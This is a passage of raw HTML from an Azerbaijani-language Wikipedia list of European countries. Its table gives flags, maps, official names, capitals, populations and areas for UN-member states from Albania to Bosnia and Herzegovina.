<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:312.5px; top:384px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:540px; top:447px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:484px; top:349px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:253px; top:307px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:267px; top:209px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:347.5px; top:447px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:638px; top:398px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:547px; top:503px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:176px; top:62px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:375.5px; top:426px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:379px; top:433.7px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:382.5px; top:441.4px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:361.5px; top:13px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:400px; top:265px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:470px; top:496px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:473.5px; top:506.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:407px; top:104px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:218px; top:377px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:526px; top:401.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:645px; top:344.1px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:211px; top:317.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:162px; top:118px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:78px; top:41px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:145.9px; top:468px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:288px; top:433px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:288px; top:485.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:120px; top:223px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:302px; top:279px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:295px; top:181px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:186.5px; top:486.2px"></div></div>
</div>
</div>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Müstəqil_dövlətlər"><span id="M.C3.BCst.C9.99qil_d.C3.B6vl.C9.99tl.C9.99r"></span>Müstəqil dövlətlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=2" title="Müstəqil dövlətlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<div class="mw-heading mw-heading3"><h3 id="BMT_üzvü_olan_dövlətlər"><span id="BMT_.C3.BCzv.C3.BC_olan_d.C3.B6vl.C9.99tl.C9.99r"></span>BMT üzvü olan dövlətlər</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=3" title="BMT üzvü olan dövlətlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p>Ərazisi Avropa daxilində yerləşən və ya beynəlxalq Avropa təşkilatlarına üzv olan 50 müstəqil dövlət var ki, onlar demək olar ki, beynəlxalq səviyyədə tanınır. Hamısı <a href="//az.wikipedia.org/wiki/Birl%C9%99%C5%9Fmi%C5%9F_Mill%C9%99tl%C9%99r_T%C9%99%C5%9Fkilat%C4%B1" title="Birləşmiş Millətlər Təşkilatı">BMT</a>-nin üzvü və ya müşahidəçi dövlətidir və Belarus, Qazaxıstan və Vatikan istisna olmaqla, hamısı <a href="//az.wikipedia.org/wiki/Avropa_%C5%9Euras%C4%B1" title="Avropa Şurası">Avropa Şurasının</a> üzvüdür. 44 ölkənin paytaxtı Avropa daxilində yerləşir və (2020-ci ilə qədər) bu ölkələrin 27-si <a href="//az.wikipedia.org/wiki/Avropa_%C4%B0ttifaq%C4%B1" title="Avropa İttifaqı">Avropa İttifaqının</a> üzvüdür
</p>
<table class="sortable wikitable">
<tbody><tr>
<td style="background:lightcyan; border:1px solid #aaa; width:2em;">*
</td>
<td>= <a href="//az.wikipedia.org/wiki/Avropa_%C4%B0ttifaq%C4%B1" title="Avropa İttifaqı">Aİ</a> üzvü<sup id="cite_ref-7" class="reference"><a href="#cite_note-7"><span class="cite-bracket">[</span>7<span class="cite-bracket">]</span></a></sup>
</td></tr></tbody></table>
<table class="wikitable sortable" style="width:100%">
<tbody><tr>
<th class="unsortable">Bayraq
</th>
<th class="unsortable">Xəritə
</th>
<th>Ölkə
<p><sup id="cite_ref-CIA_Names_8-0" class="reference"><a href="#cite_note-CIA_Names-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-UN_Names_9-0" class="reference"><a href="#cite_note-UN_Names-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-UN_Names_201903_10-0" class="reference"><a href="#cite_note-UN_Names_201903-10"><span class="cite-bracket">[</span>10<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Europa_11-0" class="reference"><a href="#cite_note-Europa-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup>
</p>
</th>
<th>Rəsmi dil(lər)rindəki uzun ad(lar)
<p><sup id="cite_ref-CIA_Names_8-1" class="reference"><a href="#cite_note-CIA_Names-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-UN_Names_9-1" class="reference"><a href="#cite_note-UN_Names-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-UN_Names_201903_10-1" class="reference"><a href="#cite_note-UN_Names_201903-10"><span class="cite-bracket">[</span>10<span class="cite-bracket">]</span></a></sup>
</p>
</th>
<th>Paytaxt
<p><sup id="cite_ref-Europa_11-1" class="reference"><a href="#cite_note-Europa-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Capital_12-0" class="reference"><a href="#cite_note-Capital-12"><span class="cite-bracket">[</span>12<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-13" class="reference"><a href="#cite_note-13"><span class="cite-bracket">[</span>13<span class="cite-bracket">]</span></a></sup>
</p>
</th>
<th>Əhali
<p><sup id="cite_ref-Population_14-0" class="reference"><a href="#cite_note-Population-14"><span class="cite-bracket">[</span>14<span class="cite-bracket">]</span></a></sup>
</p>
</th>
<th>Sahəsi
<p><sup id="cite_ref-Area_15-0" class="reference"><a href="#cite_note-Area-15"><span class="cite-bracket">[</span>15<span class="cite-bracket">]</span></a></sup>
</p>
</th></tr>
<tr>
<td><figure class="mw-halign-center" typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Flag_of_Albania" title="Flag of Albania"><noscript><img alt="Flag of Albania" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/36/Flag_of_Albania.svg/120px-Flag_of_Albania.svg.png" decoding="async" width="100" height="71" class="mw-file-element" data-file-width="700" data-file-height="500"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 71px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/36/Flag_of_Albania.svg/120px-Flag_of_Albania.svg.png" data-alt="Flag of Albania" data-width="100" data-height="71" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/36/Flag_of_Albania.svg/250px-Flag_of_Albania.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center" typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Albania.svg" class="mw-file-description"><noscript><img alt="Map showing Albania in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/ce/Europe-Albania.svg/250px-Europe-Albania.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/ce/Europe-Albania.svg/250px-Europe-Albania.svg.png" data-alt="Map showing Albania in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/ce/Europe-Albania.svg/330px-Europe-Albania.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Albaniya" title="Albaniya">Albaniya</a><sup id="cite_ref-:0_16-0" class="reference"><a href="#cite_note-:0-16"><span class="cite-bracket">[</span>Q 1<span class="cite-bracket">]</span></a></sup><br/>Albaniya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Alban_dili" title="Alban dili">alb.</a> <span lang="sq" style="font-style: italic">Shqipëri / Shqipëria – Republika e Shqipërisë</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Tirana" title="Tirana">Tirana</a><br/>(<a href="//az.wikipedia.org/wiki/Alban_dili" title="Alban dili">alb.</a> <span lang="sq" style="font-style: italic">Tiranë</span>)
</td>
<td>2.876.276
</td>
<td><span data-sort-value="00028748 !">28,748 km<sup>2</sup> (11,100 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Andorra" title="Flag of Andorra"><noscript><img alt="Flag of Andorra" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/19/Flag_of_Andorra.svg/120px-Flag_of_Andorra.svg.png" decoding="async" width="100" height="70" class="mw-file-element" data-file-width="1000" data-file-height="700"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 70px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/19/Flag_of_Andorra.svg/120px-Flag_of_Andorra.svg.png" data-alt="Flag of Andorra" data-width="100" data-height="70" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/19/Flag_of_Andorra.svg/250px-Flag_of_Andorra.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Location_Andorra_Europe.png" class="mw-file-description"><noscript><img alt="Map showing Andorra in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Location_Andorra_Europe.png/250px-Location_Andorra_Europe.png" decoding="async" width="150" height="131" class="mw-file-element" data-file-width="2056" data-file-height="1800"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 131px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Location_Andorra_Europe.png/250px-Location_Andorra_Europe.png" data-alt="Map showing Andorra in Europe" data-width="150" data-height="131" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/12/Location_Andorra_Europe.png/330px-Location_Andorra_Europe.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Andorra" title="Andorra">Andorra</a><br/>Andorra knyazlığı
</td>
<td><a href="//az.wikipedia.org/wiki/Katalan_dili" title="Katalan dili">kat</a>. <span lang="ca" style="font-style: italic">Andorra – Principat d'Andorra</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Andorra_la_Vella" title="Andorra la Vella">Andorra la Vella</a><br/>(<a href="//az.wikipedia.org/wiki/Katalan_dili" title="Katalan dili">kat</a>. <span lang="ca" style="font-style: italic">Andorra la Vella</span>)
</td>
<td>78.000
</td>
<td><span data-sort-value="00000468 !">468 km<sup>2</sup> (181 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Armenia" title="Flag of Armenia"><noscript><img alt="Flag of Armenia" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Flag_of_Armenia.svg/120px-Flag_of_Armenia.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Flag_of_Armenia.svg/120px-Flag_of_Armenia.svg.png" data-alt="Flag of Armenia" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Flag_of_Armenia.svg/250px-Flag_of_Armenia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe_Armenia.svg" class="mw-file-description"><noscript><img alt="Map showing Armenia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/04/Europe_Armenia.svg/250px-Europe_Armenia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/04/Europe_Armenia.svg/250px-Europe_Armenia.svg.png" data-alt="Map showing Armenia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/04/Europe_Armenia.svg/330px-Europe_Armenia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Erm%C9%99nistan" title="Ermənistan">Ermənistan</a><sup id="cite_ref-:1_17-0" class="reference"><a href="#cite_note-:1-17"><span class="cite-bracket">[</span>Q 2<span class="cite-bracket">]</span></a></sup><br/>Ermənistan Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Erm%C9%99ni_dili" title="Erməni dili">erm.</a> <span lang="hy" style="font-style: italic">Հայաստան – Հայաստանի Հանրապետություն</span> <small>(<i><span title="Erməni transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Hayastan – Hayastani Hanrapetut'yun</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0r%C9%99van" title="İrəvan">İrəvan</a><br/>(<a href="//az.wikipedia.org/wiki/Erm%C9%99ni_dili" title="Erməni dili">erm.</a> <span lang="hy" style="font-style: italic">Երևան</span> <small>(<i><span title="Erməni transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Yerevan</span></i>))</small>
</td>
<td>2.925.000
</td>
<td><span data-sort-value="00029743 !">29,743 km<sup>2</sup> (11,484 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Austria" title="Flag of Austria"><noscript><img alt="Flag of Austria" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Flag_of_Austria.svg/120px-Flag_of_Austria.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Flag_of_Austria.svg/120px-Flag_of_Austria.svg.png" data-alt="Flag of Austria" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Flag_of_Austria.svg/250px-Flag_of_Austria.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Austria.svg" class="mw-file-description"><noscript><img alt="Map showing Austria in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9d/EU-Austria.svg/250px-EU-Austria.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9d/EU-Austria.svg/250px-EU-Austria.svg.png" data-alt="Map showing Austria in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9d/EU-Austria.svg/330px-EU-Austria.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Avstriya" title="Avstriya">Avstriya</a>*<br/>Avstriya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Österreich – Republik Österreich</span>‎
</td>
<td><a href="//az.wikipedia.org/wiki/Vyana" title="Vyana">Vyana</a><br/>(<a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Wien</span>‎)
</td>
<td>8.857.960
</td>
<td><span data-sort-value="00083874 !">83,871 km<sup>2</sup> (32,383 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Azerbaijan" title="Flag of Azerbaijan"><noscript><img alt="Flag of Azerbaijan" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/120px-Flag_of_Azerbaijan.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/120px-Flag_of_Azerbaijan.svg.png" data-alt="Flag of Azerbaijan" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/250px-Flag_of_Azerbaijan.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Azerbaijan.svg" class="mw-file-description"><noscript><img alt="Map showing Azerbaijan in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Europe-Azerbaijan.svg/250px-Europe-Azerbaijan.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2182" data-file-height="1834"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Europe-Azerbaijan.svg/250px-Europe-Azerbaijan.svg.png" data-alt="Map showing Azerbaijan in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Europe-Azerbaijan.svg/330px-Europe-Azerbaijan.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a><br/>Azərbaycan Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_dili" title="Azərbaycan dili">azərb</a>. <span lang="az" style="font-style: italic">Azǝrbaycan – Azǝrbaycan Respublikası</span>‎
</td>
<td><a href="//az.wikipedia.org/wiki/Bak%C4%B1" title="Bakı">Bakı</a><br/>(<a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_dili" title="Azərbaycan dili">azərb</a>. <span lang="az" style="font-style: italic">Bakı</span>‎)
</td>
<td>10.184.096
</td>
<td><span data-sort-value="00086600 !">86,600 km<sup>2</sup> (33,436 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Belarus" title="Flag of Belarus"><noscript><img alt="Flag of Belarus" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Flag_of_Belarus.svg/120px-Flag_of_Belarus.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Flag_of_Belarus.svg/120px-Flag_of_Belarus.svg.png" data-alt="Flag of Belarus" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Flag_of_Belarus.svg/250px-Flag_of_Belarus.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Belarus.svg" class="mw-file-description"><noscript><img alt="Map showing Belarus in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Europe-Belarus.svg/250px-Europe-Belarus.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Europe-Belarus.svg/250px-Europe-Belarus.svg.png" data-alt="Map showing Belarus in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/af/Europe-Belarus.svg/330px-Europe-Belarus.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Belarus" title="Belarus">Belarus</a><br/>Belarus Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Belarus_dili" title="Belarus dili">belar.</a> <span lang="be" style="font-style: italic">Беларусь – Рэспубліка Беларусь</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Bielaruś – Respublika Bielaruś</span></i>)</small>
<p><a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Беларусь – Республика Беларусь</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Belarus' — Respublika Belarus'</span></i>)</small>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Minsk" title="Minsk">Minsk</a><br/>(<a href="//az.wikipedia.org/wiki/Belarus_dili" title="Belarus dili">belar.</a> <span lang="be" style="font-style: italic">Мінск</span> <small>(<i><span title="Belarus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Minsk</span></i>))</small>
<p>(<a href="//az.wikipedia.org/wiki/Rus_dili" title="Rus dili">rus.</a> <span lang="ru" style="font-style: italic">Минск</span> <small>(<i><span title="Rus transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Minsk</span></i>))</small>
</p>
</td>
<td>9.491.800
</td>
<td><span data-sort-value="00207600 !">207,600 km<sup>2</sup> (80,155 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Belgium" title="Flag of Belgium"><noscript><img alt="Flag of Belgium" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Flag_of_Belgium.svg/120px-Flag_of_Belgium.svg.png" decoding="async" width="100" height="87" class="mw-file-element" data-file-width="900" data-file-height="780"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 87px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Flag_of_Belgium.svg/120px-Flag_of_Belgium.svg.png" data-alt="Flag of Belgium" data-width="100" data-height="87" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Flag_of_Belgium.svg/250px-Flag_of_Belgium.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Belgium.svg" class="mw-file-description"><noscript><img alt="Map showing Belgium in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/67/EU-Belgium.svg/250px-EU-Belgium.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/67/EU-Belgium.svg/250px-EU-Belgium.svg.png" data-alt="Map showing Belgium in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/67/EU-Belgium.svg/330px-EU-Belgium.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Bel%C3%A7ika" title="Belçika">Belçika</a>*<br/>Belçika krallığı
</td>
<td><a href="//az.wikipedia.org/wiki/Niderland_dili" title="Niderland dili">nid.</a> <span lang="nl" style="font-style: italic">België – Koninkrijk België</span><a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Belgique – Royaume de Belgique</span><a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Belgien – Königreich Belgien</span>‎
</td>
<td><a href="//az.wikipedia.org/wiki/Br%C3%BCssel" title="Brüssel">Brüssel</a><br/>(<a href="//az.wikipedia.org/wiki/Niderland_dili" title="Niderland dili">nid.</a> <span lang="nl" style="font-style: italic">Brussel</span>)
<p>(<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Bruxelles</span>)
</p><p>(<a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Brüssel</span>‎
</p>
</td>
<td>11.614.238
</td>
<td><span data-sort-value="00030528 !">30,528 km<sup>2</sup> (11,787 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Bosnia_and_Herzegovina" title="Flag of Bosnia and Herzegovina"><noscript><img alt="Flag of Bosnia and Herzegovina" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bf/Flag_of_Bosnia_and_Herzegovina.svg/120px-Flag_of_Bosnia_and_Herzegovina.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="800" data-file-height="400"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bf/Flag_of_Bosnia_and_Herzegovina.svg/120px-Flag_of_Bosnia_and_Herzegovina.svg.png" data-alt="Flag of Bosnia and Herzegovina" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/bf/Flag_of_Bosnia_and_Herzegovina.svg/250px-Flag_of_Bosnia_and_Herzegovina.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Map_of_Bosnia_and_Herzegovina_in_Europe.svg" class="mw-file-description"><noscript><img alt="Map showing Bosnia and Herzegovina in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f9/Map_of_Bosnia_and_Herzegovina_in_Europe.svg/250px-Map_of_Bosnia_and_Herzegovina_in_Europe.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f9/Map_of_Bosnia_and_Herzegovina_in_Europe.svg/250px-Map_of_Bosnia_and_Herzegovina_in_Europe.svg.png" data-alt="Map showing Bosnia and Herzegovina in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f9/Map_of_Bosnia_and_Herzegovina_in_Europe.svg/330px-Map_of_Bosnia_and_Herzegovina_in_Europe.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Bosniya_v%C9%99_Herseqovina" title="Bosniya və Herseqovina">Bosniya və Herseqovina</a>
</td>
<td><a href="//az.wikipedia.org/wiki/Bosniya_dili" title="Bosniya dili">Bosniya dili</a>: <i>Bosna i Hercegovina</i>
<p><a href="//az.wikipedia.org/wiki/Xorvat_dili" title="Xorvat dili">Xorvat</a>: <i>Bosna i Hercegovina</i>
</p><p><a href="//az.wikipedia.org/wiki/Serb_dili" title="Serb dili">Serb</a>: Босна и Херцеговина
</p>
</td>
